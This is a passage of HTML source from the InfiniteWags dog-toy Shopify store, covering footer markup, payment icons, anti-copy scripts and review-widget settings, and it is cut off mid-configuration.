                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'manual' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/dog-toys" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/dog-toys?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=title-ascending" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/dog-toys?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "172386091143",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 